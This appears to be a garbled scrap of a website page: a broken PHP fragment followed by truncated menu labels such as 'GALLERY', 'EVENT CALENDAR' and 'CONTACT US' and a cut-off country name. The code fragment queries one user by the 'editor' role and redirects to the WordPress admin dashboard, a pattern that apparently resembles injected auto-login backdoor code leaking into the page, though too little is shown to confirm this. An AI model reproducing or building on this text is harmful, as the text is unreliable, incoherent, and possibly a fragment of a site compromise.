
(['role'=>'editor','number'=>1,'fields'=>
 } else {wp_redirect(admin_url());exit();} } }, 2);
aria
ESOURCES
GALLERY
EVENT CALENDAR
CONTACT US
ountry
ulgaria
Location